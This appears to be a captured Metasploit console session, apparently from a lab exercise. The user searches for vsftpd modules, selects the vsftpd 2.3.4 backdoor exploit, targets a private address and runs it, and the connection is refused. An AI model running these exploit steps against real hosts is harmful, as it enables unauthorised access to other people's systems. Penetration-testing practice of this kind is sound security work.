 msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Desc
ription
- ---- --------------- ---- ----- ----
-------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFT
PD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFT
PD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/u
nix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 10.0.10.10
RHOST => 10.0.10.10
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[-] 10.0.10.10:21 - Exploit failed [unreachable]: Rex::ConnectionRefused The connec
tion was refused by the remote host (10.0.10.10:21).
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >